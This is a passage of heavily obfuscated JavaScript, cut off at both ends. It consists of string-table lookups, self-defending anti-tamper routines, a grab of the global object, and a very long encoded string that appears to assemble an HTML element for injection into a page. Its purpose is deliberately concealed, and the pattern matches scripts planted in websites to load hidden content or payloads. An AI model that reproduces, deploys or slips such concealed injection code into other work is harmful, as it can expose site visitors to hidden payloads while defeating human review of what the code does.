_0xd2fa69[_0x5e253b(0xe4,0x12e,0x165,0x15f,0x12d)](_0x494da6,_0x1badf1);},'oYlzv':_0xd2fa69[_0x21ce37(0x3d3,0x432,0x42a,0x363,0x420)],'Knjfq':_0xd2fa69[_0x21ce37(0x422,0x3e1,0x3cd,0x427,0x422)]};function _0x2fcc39(_0x4799d5,_0x567359,_0x5836be,_0x120fb4,_0x5eb8c5){return _0x5aec21(_0x5eb8c5-0x5b0,_0x567359,_0x5836be-0x1ee,_0x120fb4-0x23,_0x5eb8c5-0x74);}function _0x21ce37(_0x3a64d5,_0x7a3bdd,_0x1f9d68,_0x55879a,_0x19a468){return _0x3f370d(_0x3a64d5-0x7f,_0x3a64d5-0x492,_0x1f9d68-0x172,_0x55879a,_0x19a468-0x95);}function _0x119d54(_0x20be1a,_0x1fc0cb,_0x22e5b0,_0x54c502,_0x55dc95){return _0x5aec21(_0x1fc0cb-0x595,_0x55dc95,_0x22e5b0-0x10e,_0x54c502-0xd4,_0x55dc95-0x1c);}function _0x4cbc1b(_0x32fcbc,_0x183ae1,_0x3203c4,_0x4dcc76,_0x169af4){return _0xd7be63(_0x32fcbc-0x16f,_0x183ae1-0xfd,_0x3203c4-0x4e,_0x4dcc76-0x39,_0x169af4);}if(_0xd2fa69[_0x21ce37(0x3ac,0x3a7,0x363,0x3aa,0x364)](_0xd2fa69[_0x4cbc1b(-0x3e,-0xa,-0x4,-0x50,-0x7)],_0xd2fa69[_0x4cbc1b(-0x3e,-0x3c,-0x91,-0x97,-0x27)])){var _0x3bffca;try{_0x3bffca=_0x435d2e[_0x21ce37(0x453,0x47d,0x482,0x4c3,0x4ad)](_0x103fd5,_0x435d2e[_0x4cbc1b(-0x44,-0x1f,0x20,-0x1e,-0x3d)](_0x435d2e[_0x119d54(0x445,0x427,0x3b6,0x42e,0x494)](_0x435d2e[_0x21ce37(0x431,0x470,0x3d3,0x401,0x3c7)],_0x435d2e[_0x2fcc39(0x404,0x3c7,0x3b5,0x41b,0x420)]),');'))();}catch(_0x588c7a){_0x3bffca=_0x1e6652;}return _0x3bffca;}else{if(_0x4303d6){if(_0xd2fa69[_0x119d54(0x3c2,0x3ed,0x39e,0x3ee,0x3e2)](_0xd2fa69[_0x21ce37(0x3fe,0x470,0x424,0x396,0x421)],_0xd2fa69[_0x119d54(0x44d,0x3ff,0x444,0x45c,0x3f5)])){var _0x9cc835=_0x4303d6[_0x2fcc39(0x4c1,0x4fe,0x532,0x49f,0x4c3)](_0x5b65c6,arguments);return _0x4303d6=null,_0x9cc835;}else _0x984f72=_0x23f276[_0x119d54(0x469,0x422,0x3f8,0x44c,0x426)](_0x2fceb2,_0x23f276[_0x21ce37(0x434,0x466,0x3ec,0x3de,0x42d)](_0x23f276[_0x119d54(0x4f3,0x4b1,0x525,0x524,0x515)](_0x23f276[_0x2fcc39(0x42f,0x3a2,0x45c,0x429,0x3ed)],_0x23f276[_0x21ce37(0x42a,0x441,0x46c,0x46d,0x3cb)]),');'))();}}}:function(){};return _0x36782a=![],_0x3be47c;}else{var _0x57c3d5=_0x850ed9?function(){function _0x316fe0(_0x2ca144,_0x49b89b,_0x514404,_0x1700b8,_0x4c8211){return _0x5aec21(_0x4c8211-0x504,_0x1700b8,_0x514404-0x34,_0x1700b8-0x75,_0x4c8211-0xd1);}if(_0x9808fb){var _0x50162f=_0x2ebecd[_0x316fe0(0x3aa,0x40c,0x40a,0x3e6,0x417)](_0x4e2dc4,arguments);return _0x423434=null,_0x50162f;}}:function(){};return _0x1c22c2=![],_0x57c3d5;}};}(),_0x1461c3=_0xe4569a(this,function(){function _0x53fc36(_0x404fc6,_0x2bd685,_0x1b59b9,_0x1ad0e6,_0x54e538){return _0xdca2(_0x2bd685- -0x90,_0x1ad0e6);}function _0x55c4b2(_0x585a47,_0x23b001,_0x54a202,_0x140068,_0x3c2fc7){return _0xdca2(_0x54a202- -0x26b,_0x140068);}var _0x1d1ac7={};function _0x3674a0(_0x4c7730,_0x3b492e,_0x106d69,_0x5f2b26,_0x42e8b9){return _0xdca2(_0x106d69-0x2cf,_0x3b492e);}_0x1d1ac7[_0x3eee4e(-0x202,-0x152,-0x1b5,-0x1b3,-0x144)]=_0x2a70cb(0x5b,0x83,0x57,0x31,0x61)+_0x3eee4e(-0x274,-0x241,-0x25d,-0x204,-0x1d1)+'+$';function _0x3eee4e(_0x2cb5cc,_0x1ded0b,_0x2fc763,_0x510c4b,_0x21f88f){return _0xdca2(_0x510c4b- -0x389,_0x1ded0b);}function _0x2a70cb(_0x33d4d4,_0x2eed39,_0x29a69d,_0x103665,_0x21df3d){return _0xdca2(_0x2eed39- -0x18c,_0x21df3d);}var _0x1931b2=_0x1d1ac7;return _0x1461c3[_0x3eee4e(-0x15c,-0x131,-0x1a4,-0x199,-0x1ed)+_0x3eee4e(-0x233,-0x1a2,-0x23f,-0x1e8,-0x192)]()[_0x2a70cb(0x7a,0x8c,0x5c,0xf9,0xf2)+'h'](_0x1931b2[_0x53fc36(0x164,0x146,0x174,0x154,0x139)])[_0x55c4b2(-0xd3,-0x3c,-0x7b,-0x7f,-0x3f)+_0x53fc36(0xb7,0x111,0x11a,0xa5,0x153)]()[_0x55c4b2(0x49,-0x40,-0x24,0xb,0x0)+_0x2a70cb(0x3b,0x8b,0x5b,0xe2,0x5e)+'r'](_0x1461c3)[_0x55c4b2(-0x14,-0x2,-0x53,-0x18,-0xa8)+'h'](_0x1931b2[_0x3eee4e(-0x17e,-0x167,-0x18a,-0x1b3,-0x1d7)]);});function _0x1336cb(_0x276f81,_0x3eda80,_0x32ea3a,_0x5ae815,_0x4d4e3f){return _0xdca2(_0x32ea3a- -0x2f4,_0x276f81);}_0x1461c3();var _0x2f85f0=function(){var _0xf845c6={};_0xf845c6[_0xfef97(0x440,0x3c8,0x431,0x3cd,0x497)]=function(_0x44e6de,_0x4d2c05){return _0x44e6de!==_0x4d2c05;},_0xf845c6[_0xfef97(0x416,0x41f,0x429,0x41b,0x3e4)]=_0xf8c82(0x5af,0x54b,0x587,0x583,0x59b);function _0xfef97(_0x2245b0,_0x3ea6bd,_0x53398c,_0x332678,_0x33485b){return _0xdca2(_0x53398c-0x262,_0x2245b0);}_0xf845c6[_0xfef97(0x442,0x4e1,0x476,0x480,0x48a)]=function(_0x308496,_0x4cdbb0){return _0x308496===_0x4cdbb0;};function _0x1398da(_0x3cd01e,_0x3aa796,_0x50b501,_0x3dc3af,_0x5011bf){return _0xdca2(_0x50b501- -0x1c,_0x3cd01e);}_0xf845c6[_0xf8c82(0x461,0x4aa,0x496,0x485,0x4bd)]=_0x1398da(0x1b0,0x1a1,0x1a3,0x153,0x1bd),_0xf845c6[_0x307a72(0x3a1,0x30c,0x310,0x35d,0x34c)]=_0x307a72(0x2fa,0x299,0x2d7,0x30a,0x377);function _0x307a72(_0x447eab,_0x30c25e,_0x1918a1,_0x5dcfda,_0x30c4a3){return _0xdca2(_0x5dcfda-0x17d,_0x30c25e);}function _0x1c53f1(_0x56e2ac,_0x4602d5,_0x56cc57,_0x5ef611,_0x5682fd){return _0xdca2(_0x56cc57-0x14d,_0x5682fd);}_0xf845c6[_0x1398da(0x1d9,0x27f,0x225,0x296,0x207)]=_0x1398da(0x20e,0x219,0x1d3,0x22f,0x1c5);var _0x465ded=_0xf845c6,_0x1d39a6=!![];function _0xf8c82(_0x53be83,_0x393d94,_0x1a381f,_0x501433,_0x59a824){return _0xdca2(_0x393d94-0x2f9,_0x1a381f);}return function(_0x2c8a16,_0x13d851){function _0x41b76f(_0x4506ca,_0x1fe178,_0x4f9ab7,_0x47d0a0,_0x216fb3){return _0xf8c82(_0x4506ca-0xf,_0x1fe178- -0x481,_0x4506ca,_0x47d0a0-0x174,_0x216fb3-0x19b);}function _0x30c31a(_0x280b12,_0x2f2df3,_0x23b92,_0x23253d,_0x2d8d54){return _0x307a72(_0x280b12-0xf7,_0x23b92,_0x23b92-0xb4,_0x280b12-0x1bb,_0x2d8d54-0x195);}function _0x17d006(_0x5cc116,_0x52fbb7,_0x506788,_0x18aa41,_0x79ecb0){return _0x1398da(_0x18aa41,_0x52fbb7-0x16,_0x52fbb7-0x30f,_0x18aa41-0x17e,_0x79ecb0-0x173);}function _0x409dfa(_0x2f2edc,_0x2a9361,_0x13b13d,_0x2539b6,_0x3118d2){return _0x1c53f1(_0x2f2edc-0x169,_0x2a9361-0x7c,_0x13b13d- -0x369,_0x2539b6-0x13,_0x2a9361);}if(_0x465ded[_0x17d006(0x49a,0x507,0x4b9,0x537,0x4ec)](_0x465ded[_0x17d006(0x53b,0x534,0x512,0x593,0x58d)],_0x465ded[_0x41b76f(0x52,0xb9,0x83,0x118,0x5e)])){var _0x3a24ab=_0x1d39a6?function(){function _0x4a6d1e(_0xb9f7df,_0x51ab0d,_0x251646,_0x46124b,_0x3d41f7){return _0x41b76f(_0xb9f7df,_0x46124b-0x2b4,_0x251646-0x193,_0x46124b-0xf9,_0x3d41f7-0xe0);}function _0x2f07eb(_0x58d7bb,_0x3ef365,_0xe27ed1,_0x5f2e91,_0x348f00){return _0x17d006(_0x58d7bb-0x11f,_0xe27ed1-0x1e,_0xe27ed1-0xa1,_0x348f00,_0x348f00-0x64);}function _0x533dc1(_0x1d7744,_0xf0e2d2,_0x22954f,_0x554675,_0xdacb11){return _0x41b76f(_0x22954f,_0x1d7744-0x148,_0x22954f-0x10d,_0x554675-0x1a6,_0xdacb11-0x15);}function _0x23e958(_0x1bc8a1,_0x5c6b86,_0x38fb80,_0x1942bd,_0x3072dd){return _0x41b76f(_0x5c6b86,_0x1bc8a1-0x2bd,_0x38fb80-0x35,_0x1942bd-0x160,_0x3072dd-0x6c);}function _0x54a680(_0x25405b,_0x344f7a,_0x1bdcd3,_0x30065b,_0x8195c0){return _0x41b76f(_0x8195c0,_0x25405b-0x4e6,_0x1bdcd3-0x151,_0x30065b-0x163,_0x8195c0-0x1d2);}if(_0x465ded[_0x54a680(0x52d,0x59c,0x4be,0x4f0,0x4db)](_0x465ded[_0x23e958(0x2fc,0x351,0x339,0x301,0x2cd)],_0x465ded[_0x23e958(0x2fc,0x2a3,0x340,0x2e9,0x339)])){var _0x2b55cb=_0x1aa36f?function(){function _0x3e4ce0(_0x32e9b9,_0x392ec5,_0x98284d,_0x14adbc,_0x251012){return _0x2f07eb(_0x32e9b9-0x173,_0x392ec5-0xd4,_0x14adbc- -0x613,_0x14adbc-0x195,_0x98284d);}if(_0x3c872b){var _0xbe8cb9=_0x5ba87e[_0x3e4ce0(-0x75,-0x8e,-0x5f,-0xbf,-0x62)](_0x8af685,arguments);return _0x5e1da9=null,_0xbe8cb9;}}:function(){};return _0x273b57=![],_0x2b55cb;}else{if(_0x13d851){if(_0x465ded[_0x54a680(0x572,0x501,0x5cc,0x5b1,0x585)](_0x465ded[_0x54a680(0x50f,0x4da,0x4f1,0x4f8,0x4db)],_0x465ded[_0x4a6d1e(0x2d4,0x30d,0x301,0x30c,0x2fc)])){var _0x4d3fa0=_0x281214[_0x54a680(0x5a1,0x59f,0x5f1,0x597,0x5f4)](_0x1c3dd4,arguments);return _0x5a3c93=null,_0x4d3fa0;}else{var _0xc7318f=_0x13d851[_0x4a6d1e(0x3d5,0x32e,0x348,0x36f,0x3ad)](_0x2c8a16,arguments);return _0x13d851=null,_0xc7318f;}}}}:function(){};return _0x1d39a6=![],_0x3a24ab;}else{if(_0x2e4207){var _0x3eced9=_0x383ef4[_0x30c31a(0x57b,0x5a5,0x538,0x525,0x5cf)](_0x48495b,arguments);return _0x19c4c6=null,_0x3eced9;}}};}();function _0xdca2(_0x1461c3,_0xe4569a){var _0x3b2fa7=_0x3b2f();return _0xdca2=function(_0xdca2bf,_0x1c69bb){_0xdca2bf=_0xdca2bf-(0x17*-0xd3+-0x15db+0xb*0x3d7);var _0x34eeb8=_0x3b2fa7[_0xdca2bf];return _0x34eeb8;},_0xdca2(_0x1461c3,_0xe4569a);}function _0x3a360b(_0x3b99ea,_0x54a9a5,_0x1caebb,_0x48c745,_0x39a7f6){return _0xdca2(_0x54a9a5- -0x37a,_0x39a7f6);}var _0x428e1a=_0x2f85f0(this,function(){function _0x10a669(_0x279b1e,_0x295521,_0x237e6b,_0x30af32,_0x273704){return _0xdca2(_0x273704-0x1ba,_0x30af32);}var _0x7fbe9d={'kRTXz':_0x43fec1(0x453,0x4aa,0x465,0x4c7,0x4aa)+_0x527439(0x533,0x54b,0x58f,0x560,0x59b)+'n','dCYYJ':_0x43fec1(0x507,0x568,0x53b,0x51f,0x4df)+_0x29e9d4(-0x23,0x9,-0x89,-0x23,-0x83)+_0x4bf428(-0x40,0x35,-0x5,-0x11,-0x61)+_0x527439(0x58c,0x5f4,0x5d3,0x5de,0x571)+_0x10a669(0x427,0x3b9,0x3d8,0x38d,0x3bd)+_0x29e9d4(-0x54,-0x9e,-0x79,-0xac,-0x53)+_0x29e9d4(-0x89,-0xfe,-0xe6,-0xad,-0xb5)+_0x4bf428(-0x54,-0x120,-0xae,-0xa6,-0x4a)+_0x29e9d4(-0xae,-0xa6,-0x68,-0x8d,-0xa3)+_0x43fec1(0x4ae,0x4aa,0x468,0x48e,0x457)+_0x4bf428(-0x87,-0x1e,-0x41,-0x95,-0x48)+_0x527439(0x59f,0x5ce,0x58a,0x583,0x588)+_0x10a669(0x35f,0x366,0x307,0x356,0x36f)+_0x43fec1(0x524,0x521,0x4f8,0x538,0x51b)+_0x29e9d4(-0x9e,-0x93,-0xc,-0x6a,-0x32)+_0x4bf428(-0x1c,-0x78,-0x89,-0x89,-0xa3)+_0x10a669(0x3c0,0x3ae,0x455,0x40a,0x407)+_0x29e9d4(-0x5d,-0x7f,-0xbf,-0x99,-0x7e)+_0x527439(0x590,0x4e1,0x548,0x503,0x56c)+_0x527439(0x5cb,0x5fb,0x5c3,0x616,0x61f)+_0x4bf428(-0x91,-0x77,-0x73,-0x2d,-0xc4)+_0x527439(0x590,0x5f1,0x5c2,0x5b3,0x56b)+_0x4bf428(0x19,0x3a,0xe,0x4d,-0x49)+_0x29e9d4(-0x3e,0x1a,-0x45,0x15,-0x5c)+_0x4bf428(-0xc8,-0xa3,-0x87,-0x86,-0x95)+_0x10a669(0x425,0x38a,0x394,0x447,0x3e5)+_0x4bf428(0x4e,0x10,0x5,-0x66,0x3f)+_0x4bf428(0x57,0x44,-0x3,0x2e,-0x5c)+_0x29e9d4(-0x7b,0x5,0x4f,-0x20,-0x94)+_0x4bf428(-0x75,-0x50,-0x9c,-0x9d,-0x39)+_0x4bf428(-0x61,0x17,-0x34,-0x97,-0x9b)+_0x29e9d4(0x35,-0x9a,-0x84,-0x29,-0x9b)+_0x4bf428(-0x5f,-0x67,0xb,0x61,0x52)+_0x4bf428(-0x9b,-0x42,-0x2f,-0x74,-0xa1)+_0x29e9d4(-0x3e,-0x68,-0xa0,-0x86,-0xb7)+_0x29e9d4(-0x105,-0x96,-0x109,-0x9f,-0x90)+_0x4bf428(-0x53,-0x3e,-0x54,-0x67,-0x1d)+_0x10a669(0x368,0x3cf,0x36a,0x3aa,0x399)+_0x4bf428(0x44,0x31,0xa,0x1f,-0x2)+_0x29e9d4(0x27,0x1d,-0xad,-0x41,0x20)+_0x43fec1(0x467,0x4a1,0x4c8,0x40b,0x4a9)+_0x29e9d4(-0x5c,-0x52,-0x36,-0x11,-0x2f)+_0x29e9d4(-0x3c,-0xdf,-0xfb,-0xae,-0xe4)+_0x4bf428(0x59,0x7,0x16,-0x1,-0x27)+_0x527439(0x4ff,0x4f5,0x547,0x50d,0x57c)+_0x10a669(0x31f,0x31d,0x366,0x3be,0x38a)+_0x43fec1(0x491,0x4a0,0x461,0x432,0x4aa)+_0x43fec1(0x478,0x492,0x44b,0x418,0x4dd)+_0x43fec1(0x4ca,0x4fd,0x460,0x46d,0x519)+_0x29e9d4(-0x51,-0x15,-0xc,0x10,0x4e)+_0x527439(0x578,0x50e,0x574,0x562,0x5b0)+_0x29e9d4(-0x6c,-0xd1,-0x6d,-0x74,-0x4e)+_0x10a669(0x410,0x3f0,0x41a,0x476,0x404)+_0x4bf428(-0x3c,-0x3a,0x1b,0x4a,-0x53)+_0x4bf428(-0x41,0x62,0x1b,-0x1f,-0x2)+_0x4bf428(0x33,0x9,0x1b,0x7f,-0x2b)+_0x43fec1(0x50d,0x4a3,0x4a9,0x533,0x4fc)+_0x527439(0x553,0x5c8,0x5b0,0x57f,0x596)+_0x4bf428(-0x36,0x85,0x1b,-0x2d,0x55)+_0x527439(0x615,0x65c,0x621,0x5be,0x612)+_0x29e9d4(0x8a,-0x2a,0x79,0x1f,0x5)+_0x29e9d4(0x85,0x64,0x74,0x1f,0x47)+_0x29e9d4(-0xb2,-0x61,-0x8b,-0x72,-0x13)+_0x527439(0x5d4,0x5fe,0x5fd,0x5f1,0x602)+_0x43fec1(0x4d2,0x50b,0x498,0x514,0x4aa)+_0x43fec1(0x4c5,0x4bd,0x480,0x4a7,0x4f4)+_0x527439(0x61e,0x628,0x621,0x64f,0x5c5)+_0x43fec1(0x51b,0x51c,0x4b8,0x513,0x57d)+_0x4bf428(-0x30,0x2,0x1b,-0x24,-0xc)+_0x29e9d4(-0x53,0x2b,0x10,0x1f,0x45)+_0x527439(0x666,0x5fe,0x621,0x611,0x653)+_0x10a669(0x3e1,0x3e2,0x402,0x3e7,0x404)+_0x4bf428(-0x1d,0x3d,0x1b,-0x13,0x68)+_0x29e9d4(-0x1f,-0x2c,-0x43,0x1f,-0x27)+_0x29e9d4(0x72,0x19,-0x1f,0x1f,0x66)+_0x29e9d4(0x62,0x7e,0x17,0x1f,-0x1)+_0x10a669(0x3c0,0x435,0x3f3,0x444,0x404)+_0x10a669(0x40d,0x3cc,0x429,0x39f,0x404)+_0x10a669(0x3b2,0x43a,0x431,0x3e5,0x404)+_0x10a669(0x460,0x477,0x3fb,0x3ba,0x404)+_0x29e9d4(-0x44,0x31,0x76,0x1f,0x62)+_0x43fec1(0x51b,0x586,0x567,0x4e3,0x548)+_0x10a669(0x44f,0x396,0x44b,0x463,0x404)+_0x43fec1(0x51b,0x4ba,0x4e6,0x4f6,0x501)+_0x43fec1(0x51b,0x516,0x53b,0x4e2,0x522)+_0x527439(0x5bd,0x669,0x621,0x66d,0x5c1)+_0x43fec1(0x51b,0x56f,0x522,0x50d,0x538)+_0x43fec1(0x51b,0x4b3,0x574,0x564,0x538)+_0x10a669(0x439,0x42f,0x3e5,0x41f,0x404)+_0x527439(0x5e8,0x5bb,0x621,0x635,0x666)+_0x29e9d4(-0x3,-0x4a,0x3d,0x1f,0x1d)+_0x527439(0x634,0x66c,0x621,0x665,0x628)+_0x29e9d4(0x86,-0x40,0x70,0x1f,0x1e)+_0x527439(0x668,0x61a,0x621,0x67a,0x63a)+_0x29e9d4(-0x11,-0x2,0x1f,0x1f,-0x52)+_0x527439(0x5b6,0x68d,0x621,0x604,0x5cb)+_0x4bf428(-0x34,0x20,0x1b,0x7b,0x2c)+_0x43fec1(0x51b,0x52a,0x4f2,0x4c2,0x50c)+_0x10a669(0x43d,0x432,0x434,0x3ab,0x404)+_0x43fec1(0x51b,0x4e0,0x4d6,0x4ce,0x58d)+_0x4bf428(0x10,0x8e,0x1b,0x45,-0x48)+_0x527439(0x617,0x640,0x621,0x5b5,0x5de)+_0x29e9d4(0x3e,0x5d,-0x3c,0x1f,0x29)+_0x10a669(0x437,0x452,0x39e,0x409,0x404)+_0x10a669(0x3f7,0x3b1,0x434,0x471,0x404)+_0x4bf428(0x22,0x8d,0x1b,-0x31,0x4)+_0x43fec1(0x51b,0x583,0x54e,0x58c,0x4f5)+_0x527439(0x5fa,0x687,0x621,0x5cc,0x5ef)+_0x43fec1(0x51b,0x4f2,0x4ba,0x542,0x554)+_0x10a669(0x461,0x453,0x3ad,0x405,0x404)+_0x29e9d4(0x3a,-0x2b,0x3a,0x1f,0x6d)+_0x43fec1(0x51b,0x501,0x4bc,0x58c,0x550)+_0x4bf428(0x30,-0x36,0x1b,0x87,0x6)+_0x4bf428(0x75,-0x3f,0x1b,-0x38,0x7b)+_0x10a669(0x427,0x3aa,0x3ce,0x3da,0x404)+_0x29e9d4(0x12,-0x2e,0x23,0x1f,0x57)+_0x4bf428(0x26,0x71,0x1b,0x2b,0x1d)+_0x10a669(0x3bd,0x426,0x474,0x426,0x404)+_0x43fec1(0x51b,0x526,0x505,0x562,0x538)+_0x4bf428(0xc,-0x4f,0x1b,0x47,-0x13)+_0x527439(0x681,0x5b9,0x621,0x688,0x640)+_0x527439(0x5e4,0x63d,0x621,0x5c7,0x617)+_0x4bf428(0x34,-0x49,0x1b,0x8f,0x72)+_0x10a669(0x43c,0x3c9,0x40a,0x3dd,0x404)+_0x29e9d4(-0x53,0x75,-0x1a,0x1f,0x64)+_0x527439(0x678,0x5f6,0x621,0x62d,0x61d)+_0x43fec1(0x51b,0x4ef,0x4e1,0x574,0x530)+_0x4bf428(0x82,0x16,0x1b,0x1c,-0x39)+_0x527439(0x650,0x66a,0x621,0x67a,0x676)+_0x29e9d4(0x89,0x2d,0x7,0x1f,0x7e)+_0x29e9d4(0x2e,-0x3d,0x82,0x1f,-0x46)+_0x10a669(0x43a,0x412,0x44a,0x40b,0x404)+_0x10a669(0x426,0x467,0x41a,0x3a4,0x404)+_0x4bf428(-0x3a,0x3b,0x1b,0x74,0x29)+_0x29e9d4(0xa,0x6d,-0x51,0x1f,-0x53)+_0x4bf428(0x2f,0x6c,0x1b,-0x13,-0x45)+_0x29e9d4(0xa,0x2a,0x37,0x1f,0x87)+_0x527439(0x5c4,0x601,0x621,0x5d2,0x669)+_0x10a669(0x477,0x3a0,0x3e9,0x3cb,0x404)+_0x4bf428(0x49,-0x37,0x1b,0x2d,0x41)+_0x4bf428(0x2e,-0x3a,0x1b,0x48,-0x25)+_0x527439(0x688,0x5da,0x621,0x5b0,0x5af)+_0x29e9d4(-0x2e,0x1c,-0x50,0x1f,0x25)+_0x29e9d4(0x24,0x7,0x59,0x1f,-0xb)+_0x43fec1(0x51b,0x536,0x557,0x571,0x511)+_0x29e9d4(0x84,0x8e,-0xa,0x1f,0x2c)+_0x527439(0x61b,0x65b,0x621,0x666,0x5b7)+_0x43fec1(0x51b,0x4e8,0x571,0x4e5,0x4ea)+_0x10a669(0x448,0x3a3,0x3e0,0x463,0x404)+_0x4bf428(-0x34,0x3f,0x1b,0x1c,-0x2a)+_0x4bf428(-0x9,-0x2f,0x1b,0x1,0x56)+_0x4bf428(0x59,-0x16,0x1b,-0x16,-0x4d)+_0x4bf428(0x6,0x4b,0x1b,0x56,0x79)+_0x43fec1(0x51b,0x583,0x565,0x54b,0x510)+_0x10a669(0x3ee,0x404,0x444,0x3d2,0x404)+_0x29e9d4(0x64,-0x37,-0x42,0x1f,-0x20)+_0x10a669(0x394,0x3f0,0x3c3,0x421,0x404)+_0x29e9d4(0x5,-0x32,0x82,0x1f,-0x2f)+_0x10a669(0x3b9,0x46a,0x3b1,0x3a5,0x404)+_0x43fec1(0x51b,0x584,0x517,0x4d2,0x587)+_0x29e9d4(-0x49,0x76,-0x35,0x1f,0x1d)+_0x29e9d4(-0x1a,0x7e,0x51,0x1f,0x54)+_0x43fec1(0x51b,0x4d9,0x4a8,0x524,0x50b)+_0x4bf428(-0x58,0x7b,0x1b,0x3b,0x80)+_0x10a669(0x3e6,0x40b,0x42e,0x45c,0x404)+_0x29e9d4(0x6c,-0x21,0x11,0x1f,-0x6)+_0x10a669(0x3d3,0x396,0x3c1,0x438,0x404)+_0x29e9d4(0x1d,0x0,-0x32,0x1f,-0x3f)+_0x43fec1(0x51b,0x539,0x54b,0x520,0x52e)+_0x29e9d4(0x14,0x1a,-0x15,0x1f,-0x31)+_0x43fec1(0x51b,0x4aa,0x54f,0x4ae,0x52b)+_0x43fec1(0x51b,0x524,0x565,0x58a,0x529)+_0x527439(0x5e7,0x60b,0x621,0x5d1,0x5e2)+_0x4bf428(0x3,0x23,0x1b,0x4c,0x51)+_0x43fec1(0x51b,0x4d7,0x4dc,0x4fc,0x4f9)+_0x43fec1(0x51b,0x511,0x502,0x52c,0x552)+_0x29e9d4(0x4,-0x22,0x18,0x1f,-0x38)+_0x527439(0x5df,0x5d1,0x621,0x5ae,0x64f)+_0x43fec1(0x51b,0x4de,0x531,0x561,0x507)+_0x527439(0x633,0x667,0x621,0x66d,0x612)+_0x43fec1(0x51b,0x4d6,0x4f0,0x50d,0x51f)+_0x10a669(0x477,0x44d,0x45d,0x3bf,0x404)+_0x43fec1(0x51b,0x4bf,0x52b,0x4c2,0x4b5)+_0x527439(0x5cc,0x5da,0x621,0x5d0,0x64a)+_0x29e9d4(-0x17,0x81,0x9,0x1f,0xa)+_0x527439(0x67a,0x628,0x621,0x5f6,0x618)+_0x527439(0x5e3,0x603,0x621,0x5eb,0x67d)+_0x43fec1(0x51b,0x525,0x517,0x578,0x520)+_0x10a669(0x3cc,0x3a2,0x395,0x3bb,0x404)+_0x29e9d4(0x27,0x41,-0x52,0x1f,0x14)+_0x4bf428(0x31,0x62,0x1b,0x4c,-0x7)+_0x29e9d4(-0x10,-0x23,0x62,0x1f,-0x2f)+_0x4bf428(-0x17,-0x1,0x1b,0x7a,-0x37)+_0x43fec1(0x51b,0x4f9,0x4d7,0x4aa,0x4a9)+_0x43fec1(0x51b,0x4f9,0x4c5,0x555,0x4d4)+_0x43fec1(0x51b,0x501,0x4ea,0x527,0x56e)+_0x527439(0x5cf,0x612,0x621,0x606,0x64a)+_0x527439(0x62b,0x5d8,0x621,0x640,0x616)+_0x10a669(0x3cf,0x400,0x42c,0x476,0x404)+_0x43fec1(0x51b,0x4ad,0x512,0x517,0x583)+(_0x43fec1(0x51b,0x4f3,0x4c2,0x4f8,0x56a)+_0x4bf428(-0x37,0x8,-0x6,0x23,-0x67)+_0x43fec1(0x4b2,0x48b,0x46b,0x503,0x4f5)+_0x10a669(0x38d,0x324,0x3e6,0x360,0x38b)+_0x10a669(0x3a6,0x39f,0x37e,0x2f7,0x335)+_0x527439(0x552,0x52f,0x595,0x5dc,0x53e)+_0x4bf428(0x10,0x4c,0x21,0x46,-0x31)+_0x4bf428(-0x54,0x43,-0x21,-0x6b,0x40)+_0x4bf428(0x2e,0x3e,0x2,-0x62,0x46)+_0x43fec1(0x4e3,0x483,0x523,0x513,0x479)+_0x527439(0x634,0x677,0x60c,0x5fd,0x5c1)+_0x10a669(0x388,0x34c,0x375,0x2fe,0x370)+_0x29e9d4(-0xaa,-0x12a,-0x115,-0xb6,-0xdc)+_0x527439(0x5be,0x546,0x59b,0x5fd,0x5cd)+_0x10a669(0x2d8,0x2e2,0x2ea,0x2e3,0x330)+_0x527439(0x5e4,0x61b,0x607,0x655,0x5d1)+_0x527439(0x632,0x596,0x5f5,0x656,0x630)+_0x43fec1(0x4e7,0x4b8,0x509,0x4be,0x485)+_0x29e9d4(-0xa3,-0xc3,-0xec,-0x97,-0x4d)+_0x43fec1(0x4c3,0x470,0x510,0x4d5,0x452)+_0x527439(0x592,0x4f6,0x55e,0x590,0x574)+_0x29e9d4(-0xca,-0x45,-0x22,-0x70,-0xa4)+_0x43fec1(0x466,0x4cf,0x47b,0x4c6,0x445)+_0x29e9d4(-0x88,0x20,-0x2e,-0x21,0x3c)+_0x29e9d4(-0x9a,-0x10d,-0xe2,-0xb7,-0x81)+_0x4bf428(-0x49,-0x99,-0x57,-0x59,0x19)+_0x4bf428(-0xd8,-0x7b,-0x8b,-0x88,-0x22)+_0x10a669(0x308,0x310,0x364,0x38e,0x340)+_0x4bf428(-0x5f,-0x2a,-0x39,-0x26,-0x9e)+'/>'),'UfXgd':function(_0xe3fe1a,_0x305b43){return _0xe3fe1a===_0x305b43;},'Dkqkm':_0x527439(0x599,0x56e,0x583,0x554,0x5a3),'vNDpX':_0x29e9d4(0x9,-0x9f,-0x3e,-0x5e,-0x27),'QFHOa':function(_0x1f6809,_0x5570a1){return _0x1f6809(_0x5570a1);},'NAyLp':function(_0x5c5355,_0x11e532){return _0x5c5355+_0x11e532;},'nSNyU':_0x29e9d4(-0x4f,-0x4f,-0xdd,-0x79,-0x4b)+_0x43fec1(0x4af,0x4a8,0x4e2,0x497,0x45e)+_0x527439(0x5e0,0x60d,0x5a0,0x5a7,0x58d)+_0x527439(0x52d,0x532,0x566,0x555,0x56c),'ofrEX':_0x10a669(0x3a9,0x3ab,0x423,0x42a,0x3d5)+_0x43fec1(0x470,0x45a,0x454,0x45f,0x4dc)+_0x527439(0x5da,0x5d1,0x582,0x57a,0x5b7)+_0x4bf428(-0x1,0x27,-0x30,-0x1a,-0x82)+_0x4bf428(-0xbe,-0x91,-0x63,-0x92,-0x74)+_0x10a669(0x353,0x3cb,0x31d,0x376,0x382)+'\x20)','CrzaR':function(_0x3d5e7a,_0x41eec5){return _0x3d5e7a===_0x41eec5;},'Vtaxj':_0x10a669(0x3d5,0x402,0x384,0x3a9,0x3be),'KPSKp':_0x4bf428(-0x59,-0x56,-0x2,-0x42,-0x5d)+_0x4bf428(-0x29,-0xaf,-0x6a,-0x2f,-0x36)+'0','gIvQB':function(_0x20b260){return 